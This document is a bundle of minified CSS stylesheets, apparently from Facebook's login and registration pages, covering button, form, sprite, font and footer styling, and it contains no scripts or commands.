._alon{background-color:#2d88ff;border:none;border-radius:6px;font-size:14px;height:30px;width:44px}._alpg ._alql{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;font-size:14px;height:30px;width:44px}._alpg ._alot{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;display:none;font-size:14px;height:30px}._aluf ._aloo{border-radius:50%;margin-top:24px}._aluf ._alop{background-color:#2d88ff;border:none;border-radius:6px;font-size:16px;width:300px}._aluf ._alou{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;font-size:16px;width:300px}._8icy ._6lth{background-color:#1877f2;border:none;border-radius:6px;font-size:20px;line-height:48px;padding:0 16px;width:332px}._8icy._9ah- ._6lth:hover{background-color:#1877f2}._6lti{font-size:14px}._8icy ._6lti{border:none;border-radius:6px;font-size:17px;line-height:48px;padding:0 16px}._alvp ._6lti{border:none;border-radius:6px;font-size:17px;line-height:48px;padding:0 16px}._6ltj{margin-top:12px}._8icy ._6ltj{margin-top:16px}._8icy ._6ltj a{color:#1877f2;font-size:14px;font-weight:500}._8icy ._8icz{align-items:center;border-bottom:1px solid #dadde1;display:flex;margin:20px 16px;text-align:center}@media only screen and (max-width: 900px){._95kb ._6luv{margin-top:4px}}
._39il.login_page #loginform{padding:0;text-align:center}._39il.login_page .persistent{padding:18px 0;text-align:center}._97vu{margin:-44px 0 -4px 0;width:240px}._97vy{text-align:center}._97vz ._1w1t{border-radius:8px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);margin:auto;padding:0 0 14px 0;width:396px}._97v- ._5466{width:364px}._39il._97v_ ._52e0{background-color:#1877f2;border:none;border-radius:6px;font-size:20px;line-height:48px;padding:0 16px;width:332px}#facebook ._39il._97v_ ._52e0:hover{background-color:#166fe5}._1w1t{margin:auto;padding:22px 108px 26px;width:396px}._41-v ._1w1t{margin-top:88px;padding:22px 8px 26px}._1uxu{margin:auto;width:612px}._39il ._xkt ._82gm{bottom:10px;height:20px;left:10px;position:absolute;width:20px}._39il ._82go{background-color:#fff;border-radius:2px;font-size:14px;width:314px}._39il ._52e0{font-size:14px;width:252px}._xkt{padding:6px 0}._39il ._82gv{color:#606770;font-size:12px;line-height:16px;padding:2px 40px}._16jx{font-size:14px}._97v_ ._16jx{border:none;border-radius:6px;font-size:17px;line-height:48px;padding:0 16px}._xku{padding:18px 0}._85el{padding:18px 0 16px 0}._97w0 ._xku{padding:24px 0 16px 0}._97w0 ._85el{padding:12px 0 18px 0}#facebook ._97w0 ._97w1{font-family:SFProDisplay-Regular, Helvetica, Arial, sans-serif}._9axy._97w0 ._xku{padding-left:16px;padding-right:16px}._9axy._97w0 ._9axz{font-size:25px;font-weight:bold;line-height:28px}._85em{padding-top:6px}._5466{margin:auto}._xkv{padding:6px 0}._97w2 ._xkv{padding:12px 0 18px}._97w3{padding:6px 0}._97w2 ._97w3{padding:10px 0 2px}._97w2 ._85em ._97w3{padding:6px 0 18px}._97w2 ._97w4,._97w2 ._97w5{color:#1877f2;font-size:14px;font-weight:500}._97w2 #not_me_link{color:#1877f2}._97w2 ._97w6{color:#1877f2;font-weight:500}._1rf5{display:block;margin-bottom:10px;margin-left:10.5%;margin-right:10.5%;margin-top:10px;overflow:hidden;text-align:center;white-space:nowrap;width:79%}._97vz ._1rf5{margin-left:8px;margin-right:8px;width:auto}._82qp ._82qq{margin-bottom:16px;margin-top:16px}._1rf5>span{display:inline-block;position:relative}._1rf5>span:before,._1rf5>span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._9ax- ._1rf5>span:before,._9ax- ._1rf5>span:after{background:#d7dade}._1rf5>span:before{margin-right:15px;right:100%}._1rf5>span:after{left:100%;margin-left:15px}._1rf8{color:#4b4f56}._9ax- ._1rf8{color:#96999e}._9ax_ ._9ay0{border:1px solid rgba(0, 0, 0, .1)}._9ay1 ._9ay2,._9ay1 ._9ay3{margin:4px 16px 6px 16px}._9ay1 ._9ay2 a,._9ay1 ._9ay3 a{color:#1877f2}._39il._97v_ ._al4m{background-color:#e4e6eb;border:none;border-radius:6px;font-size:20px;line-height:48px;padding:0 16px;width:332px}
._58mf{margin:0 auto 0 auto;padding-bottom:30px}._8ien ._58mf{padding-bottom:0}.timelineSignUpDialog ._58mf{padding-bottom:0}._58mf ._6o{font-size:19px}._58mf ._6p{font-size:17px}._2_68{color:#90949c;font-size:16px;font-weight:bold}#facebook ._58mf ._9hk6{-webkit-appearance:none;background-image:url(/rsrc.php/v3/yP/r/Yrq8Y9PlN02.png);background-position:right 5px center;background-repeat:no-repeat;background-size:14px;padding:0 8px;padding-right:20px}#facebook ._58mf ._9hk6._9m5o{background-position:right 7px center;padding-right:8px}#facebook ._8esf ._2_68{color:#606770;font-family:SFProText-Medium, Helvetica, Arial, sans-serif;font-size:12px;font-weight:normal;line-height:20px;margin-bottom:0;margin-top:2px}#facebook ._8esf._9bpz ._2_68{margin-bottom:4px}._58mi{min-width:194px;padding:7px 20px;text-align:center}#facebook ._8esf ._58mi{font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif!important;font-weight:bold}._8esf ._58mi{background:none;background-color:#00a400;border:none;border-radius:6px;box-shadow:none;color:#fff;font-size:18px;font-weight:600;height:36px;overflow:hidden;padding:0 32px;text-shadow:none}._8f3m ._1lch{text-align:center}._8esf ._58mi:after{content:'';display:inline-block;height:36px;left:0;position:absolute;right:0;top:0;vertical-align:middle}._8esf ._58mi:hover:after{background-color:rgba(115, 129, 150, .15)}#facebook ._8esf ._58mi{font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif!important;font-weight:bold}#facebook ._8esf ._9bq4{padding:10px 0;position:relative;text-align:center}#facebook ._8esf ._9bq4 ._9bq5{color:#1877f2;font-family:SFProText-Semibold, Helvetica, Arial, sans-serif;font-size:17px;line-height:20px}#facebook ._8esf ._9bq4 ._9bq5:hover{text-decoration:none}._58mj{font-size:16px}._58mk{border-top:1px solid #dddfe2;color:#666;font-size:13px;font-weight:bold;margin-top:10px;padding-top:15px}#facebook ._8esf ._58mk{border-top:none;color:#1c1e21;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:14px;font-weight:normal;padding-top:0}._8f3m ._58mk{margin-top:42px;text-align:center}._8ilg ._58mk,._8icx ._58mk{margin-top:28px;text-align:center}._8fgk ._8fgl,._9bpz ._8fgl{background-color:#fff;border-radius:0 0 8px 8px;border-top:1px solid #dadde1;box-sizing:border-box;padding:16px;position:relative;width:432px}._8fgk ._8fgl:before,._9bpz ._8fgl:before{background:transparent;border-radius:8px;bottom:0;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);content:'';left:0;position:absolute;right:0;top:-77px;width:432px;z-index:0}._9l2p:before{pointer-events:none}#facebook ._8esf ._8esh{font-family:SFProText-Semibold, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600}._8f3m ._8esh{color:inherit}._58ml{margin-left:10px;position:relative;top:3px}._58mm{float:left}._58mn{background:#ffebe8;border:1px solid #dd3c10;line-height:15px;margin:12px 0 12px 0;overflow:hidden;text-align:center}._58mo{padding:7px 3px}._2rs6 ._2rs9{font-weight:bold}._2rs6 ._2rsa{min-width:50px}._a4y{display:inline-block;position:relative}._a4y ._a4z{background-color:#fff;border:1px solid #1c1e21;border-radius:6px;box-shadow:0 3px 8px rgba(0, 0, 0, .3);color:#1c1e21;font-size:14px;opacity:0;padding:12px;position:absolute;right:105%;text-align:left;top:-5px;transition:opacity 1s;visibility:hidden;width:200px;z-index:1}._a4y ._a4z::before{border-color:transparent transparent transparent #1c1e21;border-style:solid;border-width:6px;content:' ';left:100%;margin-top:-6px;position:absolute;top:20%}._a4y ._a4z::after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:5px;content:' ';left:100%;margin-top:-5px;position:absolute;top:20%}
._4-u2{border:1px solid #dddfe2;border-radius:3px}._4-u2>._4-u3{border-top:1px solid #e5e5e5}._4-u2>._2f27{border-top:none}._4-u2>._4-u3:first-child{border-top:none;border-top-left-radius:3px;border-top-right-radius:3px}._4-u2>._4-u3:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._2yq ._4-u2{border-color:transparent;border-left-width:0;border-right-width:0;position:relative}._2yq ._4-u2::before{border:1px solid #dddfe2;border-radius:4px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}
html ._55r1{background:#FFFFFF url(/rsrc.php/v3/yU/r/O7nelmd9XSI.png) repeat-x;border:1px solid #dddfe2;color:#1d2129;font-family:Helvetica, Arial, sans-serif;font-size:12px;height:22px;line-height:16px;padding:0 8px;vertical-align:middle}html ._55r2{height:30px}html ._55r1._53a0{background:#F5F6F7 url(/rsrc.php/v3/yU/r/O7nelmd9XSI.png) repeat-x}._55r1::-webkit-input-placeholder,._55r1 ._58al::-webkit-input-placeholder{color:#90949c}._55r1:focus::-webkit-input-placeholder,._55r1 ._58al:focus::-webkit-input-placeholder{color:#bec3c9}._55r1._58ak{height:24px;padding:3px 8px 5px}._55r1._55r2._58ak{height:32px;padding:7px 8px 9px}._55r1 ._58al{font-family:Helvetica, Arial, sans-serif;font-size:12px}._3qze ._58al{font-family:Helvetica, Arial, sans-serif;font-size:14px}._55r1._3qze._58ak{padding-top:2px}._55r1._1tp7:not(:focus):not(._1488){background:#FFFFFF url(/rsrc.php/v3/yu/r/PmjSkvyqVM-.png) no-repeat right 8px center}._53a0._1tp7:not(:focus):not(._1488){background:#F5F6F7 url(/rsrc.php/v3/yu/r/PmjSkvyqVM-.png) no-repeat right 8px center}._55r1._1tp7._1488{border:1px solid #dddfe2}._55r1._1tp7:not(._1488) ._58al{width:calc(100% - 24px)}.x1-5 ._55r1._1tp7:not(:focus):not(._1488),.x2 ._55r1._1tp7:not(:focus):not(._1488){background-image:url(/rsrc.php/v3/yg/r/6oZO5zjhedE.png);background-size:18px 18px}/*FB_PKG_DELIM*/

#bootloader_hhNCITx{height:42px;}.bootloader_hhNCITx{display:block!important;}
---- web/index/GQJK-uXm7sW.css ----
.clearfix:after{clear:both;content:'.';display:block;font-size:0;height:0;line-height:0;visibility:hidden}.clearfix{zoom:1}.datawrap{word-wrap:break-word}.word_break{display:inline-block}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.aero{opacity:.5}.column{float:left}.center{margin-left:auto;margin-right:auto}#facebook .hidden_elem{display:none!important}#facebook .invisible_elem{visibility:hidden}#facebook .accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}#facebook .accessible_elem_offset{margin:-1px}.direction_ltr{direction:ltr}.direction_rtl{direction:rtl}.text_align_ltr{text-align:left}.text_align_rtl{text-align:right}

._5f0v{outline:none}._3oxt{outline:1px dotted #3b5998;outline-color:invert}.webkit ._3oxt{outline:5px auto #5b9dd9}.win.webkit ._3oxt{outline-color:#e59700}
div._3qw{height:auto;left:0;min-height:100%;position:absolute;right:0;top:0;z-index:400}._31e{position:fixed!important;width:100%}.webkit ._42w{position:absolute;top:0;visibility:hidden;width:1px}._3ixn{bottom:0;left:0;position:fixed;right:0;top:0}._3qw ._3ixn{background-color:rgba(255, 255, 255, .8)}._3qx ._3ixn{background-color:rgba(0, 0, 0, .9)}._4-hy ._3ixn{background-color:rgba(0, 0, 0, .4)}._99rc ._3ixn{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:rgba(0, 0, 0, .5)}
.uiLayer{outline:none}
._4qba{font-style:inherit}._4qbb,._4qbc,._4qbd{background:none;font-style:inherit;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
.sp_D9c3Y_GLBTQ_1_5x{background-image:url(/rsrc.php/v3/yr/r/gocOh8gMEOF.png);background-size:26px 776px;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_D9c3Y_GLBTQ_1_5x.sx_511ee9{background-position:0 -26px}.sp_D9c3Y_GLBTQ_1_5x.sx_498e06{background-position:0 -48px}.sp_D9c3Y_GLBTQ_1_5x.sx_b7cd96{width:12px;height:12px;background-position:0 -636px}.sp_D9c3Y_GLBTQ_1_5x.sx_aef878{background-position:0 -70px}.sp_D9c3Y_GLBTQ_1_5x.sx_ef7102{width:8px;height:8px;background-position:-14px -636px}.sp_D9c3Y_GLBTQ_1_5x.sx_4c6309{background-position:0 -92px}.sp_D9c3Y_GLBTQ_1_5x.sx_d77e2c{width:8px;height:8px;background-position:-14px -646px}.sp_D9c3Y_GLBTQ_1_5x.sx_651aa0{background-position:0 -114px}.sp_D9c3Y_GLBTQ_1_5x.sx_6a0c7c{width:8px;height:8px;background-position:-14px -656px}.sp_D9c3Y_GLBTQ_1_5x.sx_9b9858{width:8px;height:8px;background-position:-14px -666px}.sp_D9c3Y_GLBTQ_1_5x.sx_a745c4{width:12px;height:12px;background-position:0 -650px}.sp_D9c3Y_GLBTQ_1_5x.sx_a1beba{width:12px;height:12px;background-position:0 -664px}.sp_D9c3Y_GLBTQ_1_5x.sx_4a9c7f{background-position:0 -136px}.sp_D9c3Y_GLBTQ_1_5x.sx_9c8627{background-position:0 -158px}.sp_D9c3Y_GLBTQ_1_5x.sx_d97a0d{width:16px;height:16px;background-position:0 -420px}.sp_D9c3Y_GLBTQ_1_5x.sx_1a1b2e{width:12px;height:12px;background-position:0 -678px}.sp_D9c3Y_GLBTQ_1_5x.sx_8fc7ac{background-position:0 -180px}.sp_D9c3Y_GLBTQ_1_5x.sx_3a2d8a{background-position:0 -202px}.sp_D9c3Y_GLBTQ_1_5x.sx_d1b374{width:16px;height:16px;background-position:0 -438px}.sp_D9c3Y_GLBTQ_1_5x.sx_be17e1{background-position:0 -224px}.sp_D9c3Y_GLBTQ_1_5x.sx_4c7951{width:16px;height:16px;background-position:0 -456px}.sp_D9c3Y_GLBTQ_1_5x.sx_8912fa{width:12px;height:12px;background-position:0 -692px}.sp_D9c3Y_GLBTQ_1_5x.sx_115d40{width:16px;height:16px;background-position:0 -474px}.sp_D9c3Y_GLBTQ_1_5x.sx_0b345c{background-position:0 -246px}.sp_D9c3Y_GLBTQ_1_5x.sx_e604b9{width:12px;height:12px;background-position:0 -706px}.sp_D9c3Y_GLBTQ_1_5x.sx_9da274{width:16px;height:16px;background-position:0 -492px}.sp_D9c3Y_GLBTQ_1_5x.sx_fd5b5c{width:24px;height:24px;background-position:0 0}.sp_D9c3Y_GLBTQ_1_5x.sx_4ca7ff{width:12px;height:12px;background-position:0 -720px}.sp_D9c3Y_GLBTQ_1_5x.sx_f641f9{background-position:0 -268px}.sp_D9c3Y_GLBTQ_1_5x.sx_53ddad{width:16px;height:16px;background-position:0 -510px}.sp_D9c3Y_GLBTQ_1_5x.sx_3ff4e8{width:16px;height:16px;background-position:0 -528px}.sp_D9c3Y_GLBTQ_1_5x.sx_d30452{background-position:0 -290px}.sp_D9c3Y_GLBTQ_1_5x.sx_918d10{width:16px;height:16px;background-position:0 -546px}.sp_D9c3Y_GLBTQ_1_5x.sx_c88ecb{background-position:0 -312px}.sp_D9c3Y_GLBTQ_1_5x.sx_c9a9ea{width:18px;height:18px;background-position:0 -400px}.sp_D9c3Y_GLBTQ_1_5x.sx_084139{background-position:0 -334px}.sp_D9c3Y_GLBTQ_1_5x.sx_816f98{background-position:0 -356px}.sp_D9c3Y_GLBTQ_1_5x.sx_e2ca4c{width:12px;height:12px;background-position:0 -734px}.sp_D9c3Y_GLBTQ_1_5x.sx_07d5fb{width:16px;height:16px;background-position:0 -564px}.sp_D9c3Y_GLBTQ_1_5x.sx_46efe7{width:16px;height:16px;background-position:0 -582px}.sp_D9c3Y_GLBTQ_1_5x.sx_6f506d{width:12px;height:12px;background-position:0 -748px}.sp_D9c3Y_GLBTQ_1_5x.sx_df557f{background-position:0 -378px}.sp_D9c3Y_GLBTQ_1_5x.sx_3d5305{width:12px;height:12px;background-position:0 -762px}.sp_D9c3Y_GLBTQ_1_5x.sx_8faf68{width:16px;height:16px;background-position:0 -600px}.sp_D9c3Y_GLBTQ_1_5x.sx_771850{width:16px;height:16px;background-position:0 -618px}/*FB_PKG_DELIM*/

#bootloader_vrinQF3{height:42px;}.bootloader_vrinQF3{display:block!important;}
---- web/index/RspwE1UYLwr.css ----
form{margin:0;padding:0}label{color:#606770;cursor:default;font-weight:600;vertical-align:middle}label input{font-weight:normal}textarea,.inputtext,.inputpassword{-webkit-appearance:none;border:1px solid #ccd0d5;border-radius:0;margin:0;padding:3px}textarea{max-width:100%}select{border:1px solid #ccd0d5;padding:2px}input,select,textarea{background-color:#fff;color:#1c1e21}.inputtext,.inputpassword{padding-bottom:4px}.inputtext:invalid,.inputpassword:invalid{box-shadow:none}.inputradio{margin:0 5px 0 0;padding:0;vertical-align:middle}.inputcheckbox{border:0;vertical-align:middle}.inputbutton,.inputsubmit{background-color:#4267b2;border-color:#DADDE1 #0e1f5b #0e1f5b #d9dfea;border-style:solid;border-width:1px;color:#fff;padding:2px 15px 3px 15px;text-align:center}.inputaux{background:#ebedf0;border-color:#EBEDF0 #666 #666 #e7e7e7;color:#000}.inputsearch{background:#FFFFFF url(/rsrc.php/v3/yL/r/unHwF9CkMyM.png) no-repeat left 4px;padding-left:17px}
html{touch-action:manipulation}body{background:#fff;color:#1c1e21;direction:ltr;line-height:1.34;margin:0;padding:0;unicode-bidi:embed}body,button,input,label,select,td,textarea{font-family:Helvetica, Arial, sans-serif;font-size:12px}h1,h2,h3,h4,h5,h6{color:#1c1e21;font-size:13px;font-weight:600;margin:0;padding:0}h1{font-size:14px}h4,h5,h6{font-size:12px}p{margin:1em 0}b,strong{font-weight:600}a{color:#385898;cursor:pointer;text-decoration:none}button{margin:0}a:hover{text-decoration:underline}img{border:0}td,td.label{text-align:left}dd{color:#000}dt{color:#606770}ul{list-style-type:none;margin:0;padding:0}abbr{border-bottom:none;text-decoration:none}hr{background:#dadde1;border-width:0;color:#dadde1;height:1px}
*::-webkit-input-placeholder{color:#606770}*:focus::-webkit-input-placeholder{color:#bec3c9}.no_js *::-webkit-input-placeholder{color:#000}
body{overflow-y:scroll}.mini_iframe{overflow-y:visible}.auto_resize_iframe{height:auto;overflow:hidden}.pipe{color:gray;padding:0 3px}#content{margin:0;outline:none;padding:0;width:auto}.profile #content,.home #content,.search #content{min-height:600px}.UIStandardFrame_Container{margin:0 auto;padding-top:20px;width:960px}.UIStandardFrame_Content{float:left;margin:0;padding:0;width:760px}.UIStandardFrame_SidebarAds{float:right;margin:0;padding:0;width:200px;word-wrap:break-word}.UIFullPage_Container{margin:0 auto;padding:20px 12px 0;width:940px}.empty_message{background:#f5f6f7;font-size:13px;line-height:17px;padding:20px 20px 50px;text-align:center}.see_all{text-align:right}.standard_status_element{visibility:hidden}.standard_status_element.async_saving{visibility:visible}img.tracking_pixel{height:1px;position:absolute;visibility:hidden;width:1px}
._li._li._li{overflow:initial}._aj3e,._aj3e video{display:block;height:4px;left:0;position:absolute;top:0;width:2px;z-index:-1}._910i._li._li._li{overflow:hidden}._9053 ._li._li._li{overflow-x:hidden}._72b0{position:relative;z-index:0}.registration ._li._9bpz{background-color:#f0f2f5}._li ._9bp-{padding-top:5px;text-align:center}._li ._9bp- .fb_logo{height:100px}._li ._a66f{padding-top:5px;text-align:center}._li ._a66f .fb_logo{height:80px;padding-top:72px}
._19_u :focus{outline:none!important}
._1m42{display:block}._1w_m ._1m42 img,._53s ._1m42 i{-webkit-filter:brightness(50%) blur(5px);transition:filter .5s ease-out}._5v3q ._1m42::before,._1m42::before{animation:rotateSpinner 1.2s linear infinite;background-image:url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);border:0;content:'';display:inline-block;height:24px;left:50%;margin:-12px -12px;position:absolute;top:50%;width:24px;z-index:10}
@keyframes CSSFade_show{0%{opacity:0}100%{opacity:1}}@keyframes CSSFade_hide{0%{opacity:1}100%{opacity:0}}/*FB_PKG_DELIM*/

#bootloader_Pud6B2Z{height:42px;}.bootloader_Pud6B2Z{display:block!important;}
---- web/index/e79QH5LOXFP.css ----
._4-do{text-align:center}._4-dp{font-size:24px;line-height:28px;margin:40px 0 20px}._4-dq{font-size:16px;line-height:28px;margin:20px 0}._4-dr{font-size:12px;line-height:20px}
._51u6{margin-bottom:-4px}._41uf,._41ug{display:inline-block;padding-right:14px;position:relative}._41uf .img{margin-left:1px;position:absolute;vertical-align:middle}._41ug .img{position:absolute;top:1px;vertical-align:middle}

#facebook ._-kb.mac{font-family:Helvetica Neue, Helvetica, Arial, sans-serif;-webkit-font-smoothing:subpixel-antialiased}#facebook ._-kb.sf{font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}@font-face{font-family:'Segoe UI Historic';src:local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}@font-face{font-family:'Segoe UI Historic';font-weight:700;src:local('Arial Bold'), local('Arial');unicode-range:U+530-5f4, U+10a0-10ff}#facebook ._-kb.segoe{font-family:Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif}#facebook ._-kb.roboto{font-family:Roboto, Helvetica, Arial, sans-serif}#facebook ._-kb div{font-family:inherit}#facebook ._-kb span{font-family:inherit}#facebook ._-kb a{font-family:inherit}#facebook ._-kb h1,#facebook ._-kb h2,#facebook ._-kb h3,#facebook ._-kb h4,#facebook ._-kb h5,#facebook ._-kb h6,#facebook ._-kb p{font-family:inherit}#facebook ._-kb button,#facebook ._-kb input,#facebook ._-kb label,#facebook ._-kb select,#facebook ._-kb td,#facebook ._-kb textarea{font-family:inherit}#facebook ._-kb code,#facebook ._-kb pre{font-family:Menlo, Consolas, Monaco, monospace}#facebook ._-kb .fixemoji{font-weight:600}@font-face{font-family:'Fix for Mac Chrome 80';font-weight:500;src:local('Lucida Grande');unicode-range:U+530-5f4, U+10a0-10ff}#facebook ._-kb._93bn.sf{font-family:'Fix for Mac Chrome 80', system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}
.fbx #pageFooter{margin:auto;width:auto}.hasLeftCol #pageFooter{background-color:#fff;clear:both;margin-left:180px}#pagefooter{border-top:0}#pageFooter{color:#737373;margin:0 auto;width:980px}#pageFooter a{text-decoration:none;white-space:nowrap}#pageFooter a:last-child{margin-right:0}#pageFooter a:hover{text-decoration:underline}#pageFooter .copyright{font-size:11px}#pageFooter .pageFooterLinkList{line-height:1.6;margin-left:-20px}#contentCurve{border-bottom:1px solid #dddfe2;font-size:1px;height:8px;margin-bottom:8px}.hasLeftCol #contentCurve{border:1px solid #ccc;border-top:none;position:relative}
#globalContainer{margin:0 auto;position:relative;zoom:1}.fbx #globalContainer{width:981px}.sidebarMode #globalContainer{padding-right:205px}.sidebarMode .webkit #globalContainer .fixed_elem,.sidebarMode .webkit #globalContainer .fixed_always{margin:auto}.fbx #tab_canvas>div{padding-top:0}.fb_content{min-height:640px;padding-bottom:20px}.fbx .fb_content{padding-bottom:0}.skipto{display:none}.home .skipto{display:block}
.fullScreen{height:100%;width:100%}
#navLogin ._yl4{z-index:4}._yl4{position:relative;top:22px}._yl8{background-color:#f5f6f7;border:0 solid white;border-radius:3px;box-shadow:0 3px 8px rgba(0, 0, 0, .3);height:266px;padding-bottom:6px;text-align:center}._yl9{color:#7f7f7f;font-size:12px;line-height:14px;margin-bottom:10px;margin-top:16px}._yl8 ._yla{font-size:12px;height:28px;line-height:28px;min-width:68px}._yl4 ._yl7 .beeperNub{left:230px}._yl7._ylb{border:0 solid white;border-radius:3px;height:266px;right:-16px;top:35px;width:260px;z-index:1000}
._erp{background:white;border-radius:3px;padding:10px 16px 16px 16px}._err,._ers{font-size:12px;line-height:14px;text-align:left}._err input,._ers input{border:1px solid #d3d6db;font-size:14px;height:28px;margin:1px;padding:1px 3px;text-align:left;width:220px}._er_{color:#365899;font-size:12px;margin-bottom:10px;text-align:right}._erp ._es1{font-size:12px;height:28px;line-height:14px;margin-bottom:4px;padding:0 0;width:226px}._3jii{margin-top:1px;visibility:hidden}
._1pmx{background-color:#3b5998;border-bottom:1px solid #29487d;box-sizing:border-box;height:88px;width:100%}.tinyViewport ._1pmx{min-width:-webkit-max-content;min-width:max-content}._1pmx ._3jd8:not(:active){background-clip:padding-box;background-color:#5a73ad;border-color:rgba(0, 0, 0, .15)}._1pmx ._3jd8:hover:not(:active){background-color:#5069a3}
._sv8{line-height:24px}
.localeSelectorList{align-items:center;display:flex;flex-wrap:wrap}.localeSelectorList a.showMore{background-color:#e9ebee;padding:0 6px 2px}.localeSelectorList a.showMore:hover{background-color:#6d84b4;color:#fff;text-decoration:none}
.__tw{background:#fff;border:1px solid rgba(100, 100, 100, .4);border-radius:0 0 2px 2px;box-shadow:0 3px 8px rgba(0, 0, 0, .2);color:#1d2129;overflow:visible;position:absolute;top:38px;width:460px;z-index:-1}._1nxz .__tw,._dyn .__tw,._l35 .__tw{top:45px;z-index:1}.__tw .metadata{padding-top:3px}.__tw .jewelItemList{padding:4px 0}.__tw .empty,.__tw .jewelHighlight .empty{border:none;color:#90949c;padding:4px 8px 10px}.__tw .jewelHighlight li a{color:#1d2129;display:block;padding:4px 8px;text-decoration:none}.__tw .jewelHighlight li a:hover,.__tw .jewelHighlight li a:active,.__tw .jewelHighlight li a:focus{background-color:#f5f6f7;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;outline:none;padding-bottom:3px;padding-top:3px;text-decoration:none}.__tw .jewelHighlight a:hover span,.__tw .jewelHighlight a:active span,.__tw .jewelHighlight a:focus span,.__tw .jewelHighlight a:hover div,.__tw .jewelHighlight a:active div,.__tw .jewelHighlight a:focus div,.__tw .jewelHighlight li.selected a,.__tw .jewelHighlight li.selected .timestamp{color:#fff}.__tw .jewelHighlight li{border-top:1px solid #fff;cursor:pointer}.__tw .jewelHighlight li:first-child{border-top:none}.__tw li.jewelItemNew{background-color:#edf2fa}.__tw li>a,.__tw li>.anchorContainer>a{outline:none}.__tw .uiScrollableAreaWithShadow.contentAfter:after{content:none}.__tw .jewelLoading{display:block;margin:10px auto}.__tw .uiScrollableAreaContent>.jewelLoading:only-child{margin-bottom:9px}.__tw .jewelFooter .seeMoreCount{display:none;font-weight:600;padding:2px 0 0}.__tw .x_div{position:absolute;right:10px;top:58%;transition:margin-right 250ms;z-index:2}.__tw .jewelItemList{padding:0}.__tw .uiScrollableAreaContent{padding-bottom:1px}.__tw .beeperNub{background-image:url(/rsrc.php/v3/yD/r/xwLUdhnPYNj.png);background-repeat:no-repeat;background-size:284px 320px;background-position:0 -288px;height:11px;position:absolute;top:-11px;width:20px}.__tw div.jewelHeader{background-clip:padding-box;background-color:#fff;border-bottom:solid 1px #dddfe2;border-top-left-radius:3px;border-top-right-radius:3px;padding:8px 12px 6px;position:relative;z-index:100}.__tw .jewelHeader h3>a,.__tw .jewelHeader h4>a{color:inherit;text-decoration:none}.__tw .jewelFooter a{background-color:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #dadde1;display:block;font-weight:600;padding:8px 12px;position:relative;text-align:center;z-index:100}.__tw .jewelFooter a:hover,.__tw .jewelFooter a:active,.__tw .jewelFooter a:focus{color:#365899;outline:none;text-decoration:underline}.__tw .jewelFooter a:hover .seeMoreCount,.__tw .jewelFooter a:active .seeMoreCount,.__tw .jewelFooter a:focus .seeMoreCount{color:gray}.__tw .jewelItemList{padding:0}
._cqp{font-size:18px;line-height:22px;padding:18px 0;text-align:center}._cqq{background-color:#fff;padding:22px 108px 26px;text-align:center}._cqq ._cqr{font-size:14px;height:36px;line-height:34px;margin:10px;margin-top:18px;text-align:center;width:150px}._cqs{margin:0 auto;width:612px}.fbx ._cqt#globalContainer{width:100%}._cqu{margin:0 auto;text-align:left;width:981px}
._30ny{padding:80px 0}._97vt ._30ny{background:#f0f2f5}._30ny .infoRevealReason{font-size:13px;margin:auto;padding:16px 0 20px 0;text-align:left;width:500px}
html ._44mg{padding:6px 0;width:302px}html ._1kbt._1kbt{font-size:14px;padding:5px 8px;width:284px}#facebook ._97v- ._1kbt{border-radius:6px;font-size:17px;padding:14px 16px;width:330px}#facebook ._9ay4{border:1px solid #f02849}._9ay5{position:relative}._9ay6{bottom:16px;position:absolute;right:10px}#facebook ._9npi{background:none;border:0;box-shadow:none;float:left;font-size:17px;padding:0;width:300px}#facebook ._44mg ._9ay7{color:#f02849;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:13px;line-height:16px;margin-top:8px;text-align:left}._9nyg{border:1px solid #dddfe2;color:#1d2129;height:22px;line-height:16px;vertical-align:middle;width:330px}._9nyh{border-color:#dddfe2;box-shadow:none;caret-color:none}#facebook ._9nyi{border-color:#1b74e4;box-shadow:0 0 0 2px #e7f3ff;caret-color:#1b74e4}._44mg ._9ay7 a{color:#f02849;font-weight:bold}._9ls7{position:relative}._9ls8{background:url(/rsrc.php/v3/yZ/r/je5FEJkU1_K.png)}._9ls9{background:url(/rsrc.php/v3/yk/r/swFqSxKYa5M.png)}._9lsa{border-radius:50%;bottom:-25px;height:28px;position:absolute;right:-8px;width:28px}._9lsa:hover{background-color:rgba(0, 0, 0, .05)}._9lsa:active{background-color:rgba(0, 0, 0, .15)}._9lsb{bottom:6px;height:16px;position:absolute;right:6px;width:16px}
